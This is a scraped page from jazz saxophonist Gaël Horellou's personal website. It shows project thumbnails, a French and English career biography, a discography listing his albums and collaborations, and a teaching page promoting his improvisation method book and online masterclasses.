					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-768x768.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1536x1536.jpg 1536w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré.jpg 1674w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">Lysergic SounD</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2020</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-23 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-23" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">SYNTHESIS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-118 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-118" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">NASTY FACTORZ</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-145 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-145" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-150x150.png 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-1024x1024.png 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-600x600.png 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1.png 1417w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">TRAVELS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-148 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-148" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto.jpg 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">Cosmik Connection</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	
</div>

<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Bio</h1>
	<div class="post_content clearfix"><p>(<a href="#english">English</a> see below)</p>
<p>Sax alto, soprano, baryton, composition, arrangement, musique électronique, enseignement.</p>
<p>Gaël Horellou débute sa carrière de musicien de jazz en 1992 avec le batteur bas-normand Jean-Benoît Culot.</p>
<p>De 1994 à 1997, il est membre du <strong>Collectif MU </strong>avec lequel il remporte le concours du festival de Vienne en 1995 et le concours de jazz de la Défense en 1996. À la même periode, il participe à la fondation du <strong>Crescent où il partage la scène avec de nombreux artistes dont <strong>Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King, Ricardo del Fra, etc…</strong></strong></p>
<p>En 1997 il co-fonde avec Philippe Garcia, le groupe <strong>Cosmik Connection</strong>, projet électro-jazz, lauréats Talents MIDEM 2001 et « Découverte electro » du Printemps de Bourges en 2000. De très nombreux concerts en France et à l’étranger (notamment Jazz à Montréal en 2000 et 2001, MEG en 1999, Jazz à Vienne en 2000, Berchida 2010,etc…). 4 albums à ce jour.</p>
<p>En 2000, il intègre le sextet de <strong>Laurent de Wilde, </strong>l’accompagne sur toutes ses tournées et collabore sur ses albums « Time For Change » et « Stories ». En 2004 il co-signe avec Laurent de Wilde l’album « Organix ».</p>
<p>De 2000 à 2003 il joue dans  le quintet de <strong>Luigi Trussardi</strong> (tournées et enregistrement du disque « introspection » en 2003).</p>
<p>Parallèlement, il participe à plusieurs enregistrements d’albums Drum’n’Bass (UHT, DJ Volta, DJ Ben… ) en même temps qu’il se produit en live drum’n’bass solo sous le pseudonyme <strong>Dual Snake</strong>.</p>
<p>En 2002, il fonde le groupe <strong>NHX </strong>avec des musiciens de jazz et de jazz-rock progressif (Yoan Serra, Philippe Bussonnet, Emmanuel Borghi et James Mac Gaw). Le premier concert de NHX sera enregistré et commercialisé par DTC Records sous le titre eponyme « NHX ». Un deuxième album en studio cette fois voit le jour en 2006 « II ».</p>
<p>En 2003 Gaël Horellou fait la rencontre de Barry Harris lors d’un stage au conservatoire de La Haye. Depuis il étudie regulièrement avec le maître du Be-Bop en Europe ou aux États-Unis.</p>
<p>En 2007, il réalise un bel album nu-jazz a mi-chemin entre acoustique et composition à l’ordinateur « <strong>Explorations</strong> » (DTC records/La Baleine)</p>
<p>En 2008 Gaël Horellou réunit un quartet avec Jean-Sebastien Simonoviez,Francois Gallix et le batteur americain Ari Hoenig. Le groupe enregistre un double album live au sunside a Paris « <strong>Pour la Terre</strong> » (DTC records/Harmonia Mundi).Il s’en suit une tournée en 2009 et 2010 (Nuit du Jazz à Caen, Hot club de Lyon, PocoLoco à Clermont-Ferrand, Parc du Tabor à Rennes, etc…). Le groupe participe au programme « <strong>Chambers music america</strong> » et donne un concert à Jazz Gallery à New-York en mai 2010.</p>
<p>Depuis 2002, Gaël Horellou se produit régulièrement en trio sax/contrebasse/batterie avec Géraud Portal et Antoine Paganotti ou Philippe Soirat.De très nombreux concerts dans des petits lieux à Paris et province et aussi des festivals (Cervione 2010, Jazz sous les pommiers 2010, etc). Trois albums en trio à ce jour sur le petit label (label bas-normand) « <strong>Live 2008 </strong>», « <strong>Segment</strong> », «<strong> Plo </strong>».</p>
<p>Depuis 2006, il joue avec le groupe transition du pianiste compositeur Jean-Sebastien Simonoviez. Album « a different way » (2007).</p>
<p>En 2010 il produit en solo un album entre musique répétitive et jazz «<strong> Travels </strong>», toujours sur le petit label.</p>
<p>En mars 2011 il enregistre en sextet un album live au sunside dans la tradition du jazz des annees soixantes avec David Sauzay(sax tenor) ,Michael Joussein(trombone),Etienne Deconfin(piano),Geraud Portal(contrebasse) et Philippe Soirat (batterie).album « Live! » sortie decembre 2011 (DTC records/La Baleine).La sortie officielle de l&rsquo;album a Paris en mai 2012 au New Morning.</p>
<p>De 2010 à 2013 il Co-organise un stage pedagogique suivi d’un festival de jazz dans l’Aude à Fontiers-Cabardes en juillet : « Jazz à Fontiers » .<br />
Depuis 2010 Gael horellou donne regulierement des masterclass de Jazz et d’improvisation (CNR de Caen et d’Annecy,Chamalieres,CNR de Paris,Arpej a Paris,etc&#8230;)<br />
depuis aout 2012, il est directeur pédagogique du stage de Jazz au Festival des Cuivres du Monastier sur Gazeille.<br />
Depuis 2008 il intervient en tant que formateur a Cifap dans le cadre de la formation crée par Dume Poutet « Fusion electro sur Ableton Live »</p>
<p>Juin 2011,enregistrement d&rsquo;un nouvel album pour Fresh Sound « Time after time » avec Perico Sambeat au saxophone alto,Alrbert sanz (piano),Nicolas Moreaux (contrebasse) et Antoine Paganotti (batterie).Sortie en avril 2013.</p>
<p>Avril 2012 enregistrement à la Rodia (SMAC de Besançon) d&rsquo;un album de jazz-electro : « Synthesis » avec David Patrois au vibraphone,Geraud Portal à la contrebasse et Antoine Paganotti à la batterie.sortie de l&rsquo;album (DTC records-Harmonia Mundi) en juin 2015,concerts au Triton (Les Lilas) le 6 fevrier et au New Morning (Paris) le 4 juin.</p>
<p>Depuis 2012 Gael Horellou anime regulièrement les « After-hours sessions » du Duc des Lombards.Dans ce contexte il est amené à rencontrer et à jouer avec de nombreux musiciens internationaux parmi lesquels : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>Janvier 2013:enregistrement en live au Duc des Lombards a Paris de l&rsquo;album « Legacy » en quintet avec Etienne Déconfin (piano),Viktor Nyberg (contrebasse),Antoine Paganotti (batterie) et en invité exceptionnel le saxophoniste americain Abraham Burton.<br />
Tournée de sortie d&rsquo;album en fevrier 2014: New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>Juin 2013  enregistrement à New-York d&rsquo;un nouvel album en quartet en studio pour le label Fresh Sound Records.Le disque « BrOoklyn » sortira en novembre 2014.Avec Ari Hoenig (batterie),Etienne Déconfin (piano) et Viktor Nyberg (contrebasse).<br />
Tournée de sortie d&rsquo;album en France et Espagne en novembre 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Dates regulières sur 2015/2016.</p>
<p>Mai 2014 enregistrement à l&rsquo;Arrosoir (Jazz-Club de Chalons-sur-Saone) en residence/concert d&rsquo;un album en trio avec Fredéric Nardin à l&rsquo;orgue Hammond B3 et Antoine Paganotti à la batterie.<br />
Le disque « ROY » sort en septembre 2014 sur le Petit Label.Dates régulières en France fin 2014/2015/2016.</p>
<p>Juin 2014 enregistrement à New-York d&rsquo;un nouvel album éléctro « Nasty Factorz » en duo avec Ari Hoenig.Concert à Nublu (Manhattan).</p>
<p>Decembre 2014 New-York &#8211; concert en quartet à Something Jazz à l&rsquo;occasion de la sortie de l&rsquo;album BrOoklyn. Concert en duo electro avec Ari Hoenig « Nasty Factorz » à Nublu et du projet solo « Travels » à Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>Janvier 2015 Bogota (Colombie) &#8211;  concert de « Travels » projet saxophone solo et electronique au Matik Matik.</p>
<p>Fevrier 2015 Ile de la Reunion &#8211; residence/concerts/enregistrement du projet « Identité »,metissage de jazz et de maloya,musique traditionnelle de la Reunion avec Florent Gac à l&rsquo;orgue et 4 musiciens reunionnais: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussions/voix) et Nicolas Beaulieu (guitare).Egalement intervention pédagogique au Conservatoire à Rayonnement Regional de St Pierre.</p>
<p>Juin 2016  tournée (Carcassonne,Lyon,Geneve,Marseille) et enregistrement en studio du trio orgue avec Nardin et Paganotti pour le Petit Label.Sortie prevue janvier 2017.</p>
<p>Juillet 2016 Paris &#8211; 2 concerts et enregistrement studio en quintet avec Jeremy Pelt (USA),Etienne Déconfin,Viktor Nyberg,Antoine Paganotti pour le label Fresh Sound New Talent.Sortie prévue fin 2017.</p>
<p>A venir:</p>
<p>Aout 2016   dates en France avec Ari Hoenig en quartet et en duo « Nasty Factorz » : Sunset (Paris),Festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>Octobre 2016  sortie de l&rsquo;album « Nasty Factorz » avec Ari Hoenig (DTC records/Socadisc).Tournée France prévue juin 2017.</p>
<p>Mars 2017 sortie de l&rsquo;album de « Identité » (Breakz/Socadisc),tournée dans l&rsquo;océan indien puis en France en avril/mai.</p>
<p>&nbsp;</p>
<p><span id="english"></span>Gaël Horellou<br />
Born August 22nd, 1975<br />
in Caen (France)</p>
<p>Saxophonist with a classical and jazz background, his career started in 1992.</p>
<p>From 1994 to 1997, he is a member of the Collectif Mu* and helps founding the Crescent Jazz Club where he shared the stage with experimented guests (Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King,Ricardo del Fra<span lang="en-US">…).</span></p>
<p>In 1996, together with KPT’N PLANET (Philippe Garcia on drums) he founded the group Cosmik Connection **, an electro-drum’n’jazz fusion laboratory quickly joined by Jérémie Picard (aka Jahbass).</p>
<p>In 2000, he joined Laurent de Wilde sextet and followed him on tour and in the studio for the Time for Change and Stories albums. He also continues to put his sax on electronic music recordings (UHT, DJ Volta, DJ Ben…) and starts to produce his own solo performance with a live electro-drum’n’bass show that he plays under the pseudonym Dual Snake.</p>
<p>In 2002 he founded the group NHX, a new electro-instrumental laboratory with Yoann Serra on drums and 3 musicians who played in Magma Philippe Bussonnet (bass), Emmanuel Borghi (fender rhodes) and James Mac Gaw (guitar).</p>
<p>In 2004 he collaborated with Laurent de Wilde on the <span lang="en-US">Organics</span><span lang="en-US">*** album composition. An electro-jazz quintet with Yoann Sera and Philippe Bussonet.</span></p>
<p>He presently plays with Yoann Serra and François Gallix inside Jean Sébastien Simonoviez’s Transition Sextet.</p>
<p>His first drum’n’ bass album came out in 2005 (Dual Snake) and an electro-acoustic one in 2006 (Explorations); both are on DTC Records the label that will release the new Cosmik Connection album:<br />
“Grand Panache !” in September 2006.</p>
<p>In 2003 Gaël Horellou meets Barry Harris during an internship at The Royal Conservatory of the Hague. He’s been since studying regularly with the master of bebop in Europe or in the United States.</p>
<p>In 2007, he produced a beautiful nu-jazz album halfway between acoustic and computer composition “ Explorations ” (DTC Records/ La Baleine).</p>
<p>In 2008 Gaël Horellou builds a quartet with <span lang="en-US">Jean-Sebastien Simonoviez, Francois Gallix and the American drummer Ari Hoenig. The band records a double live album at the Sunside in Paris “Pour la Terre ” ( DTC Records/ Harmonia Mundi). Follows a tour in 2009 and 2010 ( Night of Jazz à Caeun, Lyon Hot Club, Sunside in Paris , PocoLoco in Clermont-Ferrand, Tabor Park in Rennes etc). The group participates at the “Chambers Music America” and gives a concert at the Jazz Gallery in New-York in May 2010.</span></p>
<p>Since 2002, Gael Horellou has been performing regularly in trio sax / bass / drums with Geraud Portal and Antoine Paganotti or Philippe Soirat. Lots of concerts in small venues in Paris and the provinces and also festivals (Cervione 2010, Jazz under the apple trees in 2010, etc &#8230;) Three trio albums to date on the small label (Bas-Normand Label) « Live 2008 », « Segment », « Plo ».</p>
<p>Between 2006 and 2011, he plays with the transition band of the pianist composer <span lang="en-US">Jean-Sebastien Simonoviez. Album “A different Way” (2007), “Transition Cosmic Power” (2012).</span></p>
<p>In 2010 he produced a solo album between repetitive music and jazz « Travels », released in 2011 always on the small label.</p>
<p>March 2011 he recorded a live album in sextet at the Sunside in the jazz tradition of the sixties with David Sauzay (tenor sax), Michael Joussein (trombone), Etienne Deconfin (piano), Geraud Portal (bass) and Philippe Soirat (battery). Album released in December 2011 (DTC records / La Baleine). The official release of the album in Paris in May 2012 at the New Morning.</p>
<p>Between 2010 and 2013, he’s been co-organizing a pedagogical internship followed by a jazz festival at L’Aude in Fontiers-Cabardes in July: « Jazz at Frontiers. »<br />
Since 2010 Gael Horellou regularly gives Jazz master classes and improvisation (Caen CNR and Annecy, Chamalières, CNR de Paris, ARPEJ in Paris, etc &#8230;)<br />
Since August 2012, He&rsquo;s referent for the Jazz Internship at the Festival of Brass of the Monastier in Gazeille.<br />
Since 2008 he acts as a trainer at Cifap through the formation created by Dume Poutet « Merging electro on Ableton Live ».</p>
<p>June 2011, recording of a new album for Fresh Sound « Time after time » with Perico Sambeat on the alto saxophone, Alrbert Sanz (piano), Nicolas Moreaux (bass) and Antoine Paganotti (drums). Released in june 2013.</p>
<p>April 2012 recording at la Rodia (Besançon) of the electrojazz album « Synthesis » with David Patrois (vibes),Geraud Portal (doublebass) and Antoine Paganotti (drums).Released (DTC records-Harmonia Mundi) in june 2015,concerts at Le Triton (Les Lilas) february 6th and at the New Morning (Paris) june 4th.</p>
<p>Since 2012 Gael Horellou host every month the « After-hours sessions » of the Duc des Lombards (Paris) .In this context, he has the opportunity to meet and play with international musicians such as : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>January 2013: Live recording at the Duc des Lombards in Paris a new quartet album with Etienne Déconfin (piano), Viktor Nyberg (bass), Antoine Paganotti (drums) and as a special guest the American saxophonist Abraham Burton.Release of the album « Legacy » in february 2014 . Tour in France : New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>June 2013  recording session in New-York of a new quartet album for the spanish label Fresh Sound Records.The album « BrOoklyn » released in november 2014.With Ari Hoenig (drums),Etienne Déconfin (piano) and Viktor Nyberg (contrebasse).<br />
Tour in France and Spain in november 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Additional concerts during 2015/2016.</p>
<p>May 2014 residency and recording at l&rsquo;Arrosoir (Chalons-sur-Saone) of the album »ROY » with Fredéric Nardin (Hammond B3) and Antoine Paganotti (drums).<br />
The record « ROY » released in septembre 2014 on Petit Label.Numerous shows in France in  2014/2015/2016.</p>
<p>June 2014 recording in New-York of the project « Nasty Factorz » electronic duo with Ari Hoenig.Concert at Nublu (Manhattan).</p>
<p>December 2014 New-York &#8211; quartet concert at Something Jazz for the release of the album « BrOoklyn ». Show at Nublu of the electronic duo with Ari Hoenig « Nasty Factorz » and concert of the solo projet « Travels » at Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>January 2015 Bogota (Colombie) &#8211;  concert of « Travels » solo project at Matik Matik.</p>
<p>march 2015 Reunion Island &#8211; residency/concerts/recording of the projet « Identité »,fusion of jazz and maloya,La Reunion traditionnal music with Florent Gac (Hammond B3) and 4 local musicians: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussion/vocal) and Nicolas Beaulieu (guitar).Masteclass at the Conservatory of  St Pierre.</p>
<p>June 2016  Tour (Carcassonne,Lyon,Geneve,Marseille) and recording of the organ trio with Nardin and Paganotti for the Petit Label.Release january 2017.</p>
<p>July 2016 Paris &#8211; 2 concerts and studio recording in quintet with special guest Jeremy Pelt (trumpet),Etienne Déconfin (piano),Viktor Nyberg(doublebass),Antoine Paganotti (drums) for the label Fresh Sound New Talent.Release end of 2017.</p>
<p>To come :</p>
<p>August 2016   shows in France with Ari Hoenig in quartet and duo « Nasty Factorz » : Sunset (Paris),festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>October 2016  release of the album « Nasty Factorz » with Ari Hoenig (DTC records/Socadisc).Tour in France june 2017.</p>
<p>March 2017 release of the album « Identité » (Breakz/Socadisc),tour in the indian ocean then France in april/may.</p>
<p>&nbsp;</p>
<p>* Vienna Festival 1995 and Jazz at La Défense 1996<br />
** MIDEM Talents 2001 et Electro Discovery of The 2000 Printemps de Bourges<br />
*** ADAMI Talents 2005</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Discographie</h1>
	<div class="post_content clearfix"><ul>
<li><strong>Gaël Horellou :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/explorations/index.htm" target="_blank" rel="noopener noreferrer">Explorations</a> »  (DTC records/Harmonia mundi 2007)</li>
<li>« <a href="http://dtcrecords.org/pourlaterre/" target="_blank" rel="noopener noreferrer">Pour la Terre</a> »  (DTC records/Harmonia mundi 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20014" target="_blank" rel="noopener noreferrer">Live 2008</a> »   (Petit Label 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20022" target="_blank" rel="noopener noreferrer">Segment</a> »  (Petit Label 2010)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20028" target="_blank" rel="noopener noreferrer">Travels</a> »   (Petit Label 2011)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20032" target="_blank" rel="noopener noreferrer">PLO</a> »   (Petit Label 2012)</li>
<li>« <a href="http://www.dtcrecords.org/gaelhorellousextet/" target="_blank" rel="noopener noreferrer">Live!</a> »   (DTC records/La Baleine 2012)</li>
<li>« <a href="http://www.freshsoundrecords.com/time_after_time-cd-5924.html" target="_blank" rel="noopener noreferrer">Time after time</a> »   (Fresh Sound Records 2013)</li>
<li>« <a href="http://breakz.fr/legacy.html" target="_blank" rel="noopener noreferrer">Legacy</a> »   (Breakz/Harmonia mundi 2014)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20044" target="_blank" rel="noopener noreferrer">ROY</a> »   (Petit Label 2014)</li>
<li>« <a href="http://www.freshsoundrecords.com/brooklyn,_feat._ari_hoenig-cd-6206.html" target="_blank" rel="noopener noreferrer">BrOoklyn</a> »   (Fresh Sound Records 2014)</li>
<li>« <a href="http://www.dtcrecords.org/synthesis/">SYNTHESIS</a>»  (DTC records/Harmonia mundi 2015)</li>
<li>« <a href="http://www.petitlabel.com/pl/disque.php?ref=PL%20kraft%20053">Moral de Fer</a> »   (Petit Label 2016)</li>
<li>« <a href="http://breakz.fr/identite.html" target="_blank" rel="noopener noreferrer">Identité</a> »   (Breakz 2017)</li>
<li>« <a href="http://breakz.fr/touslespeuples.html" target="_blank" rel="noopener noreferrer">Tous les Peuples</a> »   (Breakz 2019)</li>
<li>« <a href="https://www.freshsoundrecords.com/gael-horellou-albums/6645-coup-de-vent-feat-jeremy-pelt.html?search_query=Coup+de+vent&amp;results=4">Coup de Vent </a>»   (Fresh Sound 2018)</li>
<li>« <a href="http://www.dtcrecords.org/nastyfactorz/">Nasty Factorz</a> »  (DTC records 2018)</li>
</ul>
</li>
<li><strong>NHX :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/dtccd01/" target="_blank" rel="noopener noreferrer">NHX</a> » (DTC Records – La Baleine 2003)</li>
<li>« <a href="http://www.dtcrecords.org/nhx/" target="_blank" rel="noopener noreferrer">II</a> »  (DTC Records – La Baleine 2007)</li>
</ul>
</li>
<li><strong>Cosmik Connection </strong>:
<ul>
<li>« Electrojazz4tet » (Plein Gaz &#8211; Pias 1999)</li>
<li>« II » (Cosmik Prod-La Baleine 2001)</li>
<li>« <a href="http://dtcrecords.org/cosmik/" target="_blank" rel="noopener noreferrer">Grand Panache</a> »  (DTC records/La Baleine 2007)</li>
<li>« Atomik » (Cosmik Prod 2011)</li>
</ul>
</li>
<li><strong>D. Sauzay &amp; G. Horellou Quintet :</strong>
<ul>
<li>« <a href="http://www.freshsoundrecords.com/versus-cd-83.html" target="_blank" rel="noopener noreferrer">Versus</a> »(Fresh Sound 1999)</li>
</ul>
</li>
<li><strong>J-B. Culot Quintet </strong>:
<ul>
<li>« Live à Puzzle » (Arvi 1995)</li>
</ul>
</li>
<li><strong>Collectif Mu </strong>:
<ul>
<li>« Live au Crescent » (7th records &#8211; Harmonia Mundi 1995)</li>
<li>« Don Quichotte » (7th records &#8211; Harmonia Mundi 1996)</li>
</ul>
</li>
<li><strong>Laurent De</strong> <strong>Wilde </strong>:
<ul>
<li>« Time for Change » (Warner Jazz 2000)</li>
<li>« Stories » (Warner Jazz 2003)</li>
<li>« Organics » (Nocturne 2006)</li>
</ul>
</li>
<li><strong>Luigi Trussardi Quintet</strong> :
<ul>
<li>« Introspection » (Elabeth 2001)</li>
</ul>
</li>
<li><strong>UHT </strong>:
<ul>
<li>« Pic de Pollution » (Black Tambour &#8211; La Baleine 2001)</li>
</ul>
</li>
<li><strong>Volta &amp; FX 909 :</strong>
<ul>
<li>« Perspectives »(Black Tambour- La Baleine 2003)</li>
</ul>
</li>
<li><strong>DJ Ben :</strong>
<ul>
<li>« B’Komin » (No Fridge – Chronowax 2003)</li>
</ul>
</li>
<li><strong>Dual Snake</strong> <strong>:</strong>
<ul>
<li>« Live »  (DTC Records – La Baleine 2004)</li>
</ul>
</li>
<li><strong>Transition :</strong>
<ul>
<li>« a different way »</li>
<li>« Transition Cosmic Power » (Black And Blue 2012)</li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Pédagogie</h1>
	<div class="post_content clearfix"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-522" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg" alt="" width="211" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg 211w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode.jpg 428w" sizes="auto, (max-width: 211px) 100vw, 211px" /><br />
« Improvisation et langage du jazz &#8211; une approche mélodique pour tous les instruments »<br />
220 pages, disponible, me contacter sur<br />
gaelhorellou@gmail.com</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-520" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg" alt="" width="216" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg 216w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1.jpg 419w" sizes="auto, (max-width: 216px) 100vw, 216px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-521" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg" alt="" width="206" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg 206w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2.jpg 416w" sizes="auto, (max-width: 206px) 100vw, 206px" /></p>
<h2>Masterclasses on mymasterclass.com:</h2>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/">Mastering the keys</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-mastering-the-keys-bundle/">Vertical Language in improvisation</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-vertical-language-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/">Hexatonics</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/</p>
<h2>Stage « Improvisation et langage du jazz »</h2>
<p>Gael Horellou a etudié pendant 15 ans avec Barry Harris et travaille<br />
aujourd&rsquo;hui avec sa propre methode pour la pratique de l&rsquo;improvisation de jazz.<br />
Gael Horellou est intervenu en tant que pédagogue dans les établissements d&rsquo;enseignements suivants: CRR Paris,CRR Caen,Arpej,Ecole de musique de Chamalières,Ecole de musique de Inca (Espagne),Académie du jazz du Monastier sur Gazeille (2012,2013),PRMA Reunion(2013,2014,2015),CRR St Pierre (Reunion),Festival Jazz à Fontiers-Cabardès,CRR Annecy</p>
